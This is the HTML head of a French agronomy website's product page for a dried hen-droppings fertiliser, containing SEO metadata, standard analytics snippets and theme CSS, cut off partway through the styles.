

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crops-advices.com/produit/org-433-light/
body_size: 12268
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FIENTES DE POULES SECHES 4-3-3 - Nutri live</title>
	<link rel="canonical" href="https://www.crops-advices.com/produit/org-433-light/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIENTES DE POULES SECHES 4-3-3 - Nutri live" />
	<meta property="og:url" content="https://www.crops-advices.com/produit/org-433-light/" />
	<meta property="og:site_name" content="Nutri live" />
	<meta property="article:modified_time" content="2022-03-04T15:31:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.crops-advices.com/produit/org-433-light/","url":"https://www.crops-advices.com/produit/org-433-light/","name":"FIENTES DE POULES SECHES 4-3-3 - Nutri live","isPartOf":{"@id":"https://www.crops-advices.com/#website"},"datePublished":"2022-02-22T18:16:07+00:00","dateModified":"2022-03-04T15:31:52+00:00","breadcrumb":{"@id":"https://www.crops-advices.com/produit/org-433-light/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.crops-advices.com/produit/org-433-light/"]}]},{"@type":"BreadcrumbList","@id":"https://www.crops-advices.com/produit/org-433-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.crops-advices.com/"},{"@type":"ListItem","position":2,"name":"produit","item":"https://www.crops-advices.com/produit/"},{"@type":"ListItem","position":3,"name":"FIENTES DE POULES SECHES 4-3-3"}]},{"@type":"WebSite","@id":"https://www.crops-advices.com/#website","url":"https://www.crops-advices.com/","name":"Nutri live","description":"conseils agronomiques pour les agriculteurs, les éleveurs et les viticulteurs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crops-advices.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux" href="https://www.crops-advices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux des commentaires" href="https://www.crops-advices.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crops-advices.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-activecampaign-form-block1732537339.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-contact-form-71734698745.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-font-awesome-free1639681376.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-swm-theme-style-minify1639681370.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-5-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://www.crops-advices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crops-advices.com/wp-json/wp/v2/produit/1636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crops-advices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.crops-advices.com/?p=1636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fproduit%2Forg-433-light%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fproduit%2Forg-433-light%2F&#038;format=xml" />
<meta name="google-site-verification" content="vZ8AVWTexMc6rc3kf9_vx2i1kwFhBIGp8X7Bv3FE6eI" />

<script async src="https://www.googletagmanager.com/gtag/js?id=G-B5P3PXCD30"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B5P3PXCD30');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1WD4ZQPQLN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1WD4ZQPQLN');
</script><meta name="generator" content="Elementor 3.26.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    width: 10%; /* Change this to whatever width you want. */
    padding-top: 5px; /* This creates some space between the element and the border. */
    border-bottom: 3px solid #33823E; /* This creates the border. Replace black with whatever color you want. */
}
@media (min-width: 1200px){
	.swm-container{
/* 		max-width:100% !important; */
}}
.download{
	background: #33823e !important;

}

ul.swm-topbar-socials li i{
	font-size: 25px !important;
	padding: 5px;
  background-color: white;
	border-radius: 5px;
}		</style>
		<style id="swm_customizer_css_output" type="text/css">@media (min-width:1200px){.swm-container{max-width:1200px;}}#swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:16px;line-height:1.7;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:16px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-main-container.swm-site-content{padding-top:0px;padding-bottom:0px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:80px;padding-bottom:80px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:60px;padding-bottom:60px;}}@media only screen and (min-width:980px){}.swm-site-content a{color:#33823e;}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#33823e;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#33823e;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget .owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#33823e;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#33823e;}.swm-next-prev-box:hover a .swm-pp-arrow i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#33823e;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar .gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.swm-pp-view-all a span:hover,.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-about-author-left,.swm-about-author-left a,.swm-about-author-left a:hover,.swm-pp-view-all a span:hover i,.swm-secondary-skin-text{color:#ffffff;}::selection{background:#33823e;color:#ffffff;}::-moz-selection{background:#33823e;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#33823e;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-topbar,.swm-topbar a{font-size:12px;}.swm_tb_left a{color:#33823e;}ul.swm-topbar-socials li a{color:#4184bf;}ul.swm-topbar-socials li a:hover{color:#ffffff;}.swm-topbar-content ul li span i{color:#33823e;}.swm-topbar{background:#33823e;}.swm-topbar .swm-container:before,.swm-topbar-content .left:before,.swm-topbar-content .left:after{background:#33823e;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:126px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:107px;}}@media only screen and (max-width:767px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:107px;}}@media only screen and (max-width:480px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:80px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1200px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 0px);}}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:107px;}ul.swm-primary-nav>li>a{font-size:13px;margin:0 5px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#33823e;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#33823e;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(242,242,242,1);}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:14px;text-transform:none;}.swm-primary-nav>li.megamenu-on>ul>li{line-height:21px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#33823e;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:18px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:7px;padding-bottom:7px;}.swm-primary-nav>li.pm-dropdown ul{width:236px;left:5px;}.swm-primary-nav>li.pm-dropdown li.menu-item-has-children>a:after{display:none;}#swm-mobi-nav ul li{font-size:14px;text-transform:none;}@media only screen and (max-width:1000px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap {margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:12px;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm_searchbox_holder{background-color:rgba(37,38,40,0.99);}.swm_header_contact_info,.swm_header_contact_info a{color:#032e42;}.swm-cih-subtitle{color:#676767;}.swm-cih-icon{color:#33823e;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#032e42;}.swm_header_contact_info ul li:last-child:before{display:none;}.swm_header_contact_info ul li:last-child{padding-right:0;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:55px;text-transform:none;color:#33823e;font-weight:700;font-style:normal !important;}.swm-sub-header{height:150px;background-color:#d8d8d8;}body.transparentHeader .swm-sub-header{padding-top:107px;}@media(max-width:767px){.swm-sub-header{height:300px;}body.transparentHeader .swm-sub-header{padding-top:107px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:30px;}}@media(max-width:480px){.swm-sub-header{height:150px;}body.transparentHeader .swm-sub-header{padding-top:80px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:27px;}}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4,.swm-about-author-title-subtitle 